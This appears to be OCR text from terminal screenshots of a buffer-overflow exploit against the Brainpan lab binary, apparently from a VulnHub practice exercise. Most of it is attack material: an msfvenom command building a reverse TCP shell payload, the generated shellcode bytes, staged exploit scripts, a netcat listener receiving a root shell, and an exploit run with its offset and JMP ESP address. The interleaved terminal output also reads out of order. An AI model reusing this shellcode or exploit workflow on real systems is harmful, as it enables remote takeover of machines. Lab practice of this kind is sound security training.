 root@kali:/vulnhub# wine brainpan.exe
000f:err:service:process_send_command receiving command result timed out
[+] initializing winsock...done.
[+] server socket created.
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.232.130 LPORT=443 -b "\x00\x0a" -f python
[+] bind done on port 9999
[+] waiting for connections.
0015:err:service:process_send_command receiving command result timed out
002c:err:plugplay:handle_bus_relations Failed to load driver L"WineHID"
[+] received connection.
[get_reply] s = [
]
[get_reply] copied 901 bytes to buffer
2: root@kali: /scripts/bof/custom
buf += "\xba\x21\x86\xb5\xda\xda\xce\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x12\x83\xc0\x04\x31\x50\x0e\x03\x71\x88\x57"
buf += "\x2f\x40\x4f\x60\x33\xf1\x2c\xdc\xde\xf7\x3b\x03\xae"
buf += "\x91\xf6\x44\x5c\x04\xb9\x7a\xae\x36\xf0\xfd\xc9\x5e"
buf += "\xc3\x56\xc1\x1c\xab\xa4\x12\x21\x97\x20\xf3\x91\x81"
buf += "\x62\xa5\x82\xfe\x80\xcc\xc5\xcc\x07\x9c\x6d\xa1\x28"
buf += "\x52\x05\x55\x18\xbb\xb7\xcc\xef\x20\x65\x5c\x79\x47"
buf += "\x39\x69\xb4\x08"
root@kali:/scripts/bof# cd custom
root@kali:/scripts/bof/custom# ls
badchar_test.bin step3_eipcontrol.py step7_exploit_example.py
new.py step4_eipoffsetcontrol.py step7.old
step1_fuzz.py step5_badchars.py test.py
step1_test.py step6_int3_rce_attempt.py
root@kali:/scripts/bof/custom# gedit step7_exploit_example.py
root@kali:/scripts/bof/custom# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.232.130] from (UNKNOWN) [192.168.232.130] 33164
id
uid=0(root) gid=0(root) groups=0(root)
3: root@kali: /vulnhub
root@kali:/vulnhub# chmod +x step7_exploit_example.py
root@kali:/vulnhub# ./step7_exploit_example.py
Enter IP for target server: 127.0.0.1
Enter Port for target server: 9999
What is the total length of the buffer to use: 900
What is the offset length to use: 524
What is the JMP ESP Address to use: 311712F3
Traceback (most recent call last):
File "./step7_exploit_example.py", line 9, in <module>
JMPADDY = input("What is the JMP ESP Address to use: ")
File "<string>", line 1
311712F3
^
SyntaxError: unexpected EOF while parsing
root@kali:/vulnhub# ./step7_exploit_example.py
Enter IP for target server: 127.0.0.1
Enter Port for target server: 9999
What is the total length of the buffer to use: 900
What is the offset length to use: 524
What is the JMP ESP Address to use: 0x311712F3